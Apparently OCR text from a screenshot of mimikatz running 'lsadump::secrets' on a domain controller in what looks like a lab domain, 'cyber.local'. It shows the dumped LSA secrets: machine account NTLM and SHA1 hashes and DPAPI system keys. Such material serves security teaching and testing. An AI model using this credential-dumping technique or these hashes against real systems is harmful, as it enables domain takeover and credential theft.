 mimikatz # lsadump::secrets
Domain : DC01
SysKey : 90f37adf0d074d1d92c23adb1cae535c
Local name : DC01 ( S-1-5-21-1911430610-719730800-2534698640 )
Domain name : cyber ( S-1-5-21-383758568-3052187129-411058673 )
Domain FQDN : cyber.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {f4725018-9f59-31e6-db47-867295e7cb15}
[00] {f4725018-9f59-31e6-db47-867295e7cb15} 4db932a112c9fe73fbfe6b16889b4c4c8676e0c54d15b2679fa3d46263e907c0
Secret : $MACHINE.ACC
cur/hex : 1e 1a af be 36 05 bf e6 f5 ee be 11 3c 2f 60 4a f2 08 a2 ef d0 bb 9d 25 28 2b 7c d3 39 95 23 81 26 b0 24 76 bc
23 13 31 77 2a 59 9f a3 a0 f2 0d c9 f3 4d a3 5f c4 db 4b da 4a 6f 51 12 38 6e 92 97 2f 9f 39 87 89 2f f8 1d d8 0d 89 70
ad bd ce 73 7f d1 84 ff db 5c f6 2f 13 10 ab e3 25 47 99 8b 1d 46 aa d4 e4 dd b7 9c 8f c1 2e 40 e7 67 9c 5c 3b c4 bd 3a
7d 41 1e 32 e3 af 7c 20 09 5f 10 69 a4 94 d8 71 48 ab 11 5c 79 db 04 98 f7 ec 64 51 30 4e 38 f3 9f 5a 96 92 82 35 cb 32
2c a2 24 6d 16 ca 64 40 31 61 b4 3c ac 4d 5e 29 3d e2 48 a5 46 0e e0 3d 20 a3 3d cd 6b a5 ed 4b da 77 4a 92 14 32 af 63
d2 2a f8 31 11 64 59 83 69 44 93 7d 00 80 6f 03 98 59 bc be 14 a6 22 0e 46 2f 7f f3 6d c9 cd dc f2 31 71 88 18 c7 ce 39
e0 5d c5
NTLM:d0963f35812f30b449e64dfef5380e3d
SHA1:00e17d69eed83849b4aee404cb38e487a36e1082
old/hex : 55 3a 4f 34 73 b3 9f 76 c1 0b 03 11 06 4d 43 62 d1 71 28 27 72 33 88 c9 82 7a 18 fd 5c 18 98 54 a8 0c 5c 96 91
42 ef 88 2b 8b b6 40 e3 55 a6 37 74 eb 46 c1 c8 fa 3d 4e 98 62 7c 15 de 96 33 a4 e2 f0 ca c7 b9 4b 3c 23 9b 8c 11 02 d6
7a 38 af 4c 32 6c 4b 7c ec ad 1c e5 45 9a b4 9e 3f f7 8a 48 e2 34 3f ee c1 f4 c7 1d 8a 17 76 a9 f8 0d 66 4f a9 fd 81 f0
db e6 03 40 4d 71 b9 23 64 4d bb da 49 13 91 c9 17 11 7a ff 9f f9 c5 47 27 85 29 cb 56 cd e8 e5 6b 3c 0f 23 fe 84 ee 28
8d 58 f5 0d f9 af 54 4e 4a 20 dc d7 6e 46 1c d4 04 d7 fb 03 ca 00 fb 8c 9c 7d 5b c7 19 69 2a d7 2b 60 3f 58 69 07 71 3f
d4 04 4c 7f f5 da 35 4e df d6 3f e3 2b c0 73 73 c6 d7 95 0c 6c 3b b5 ed ad 11 49 f4 f8 1e e3 01 c2 d2 77 4b 29 1b a5 d9
5a 02 c6
NTLM:b06bc6a9dd20e520d4c7be9afa8116dc
SHA1:de9d003bc1edf378ee5bd99b25c0398c0d699c06
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 05 a6 8c bd 52 78 32 b9 1c aa 8a dc 20 52 a8 66 ba 1f 01 ab 96 76 40 dd 1b 7b bd 85 4a fe f6 94 2b
16 62 df 77 ee ca b1
full: 05a68cbd527832b91caa8adc2052a866ba1f01ab967640dd1b7bbd854afef6942b1662df77eecab1
m/u : 05a68cbd527832b91caa8adc2052a866ba1f01ab / 967640dd1b7bbd854afef6942b1662df77eecab1
old/hex : 01 00 00 00 f8 1e 6a ed 59 1d 15 cb 5f 7c e3 91 5a 40 4e 4e af c7 21 4c 65 1a 16 50 16 36 05 1b 19 64 ff a5 b6
f4 b7 2e a8 a2 d2 f2
full: f81e6aed591d15cb5f7ce3915a404e4eafc7214c651a16501636051b1964ffa5b6f4b72ea8a2d2f2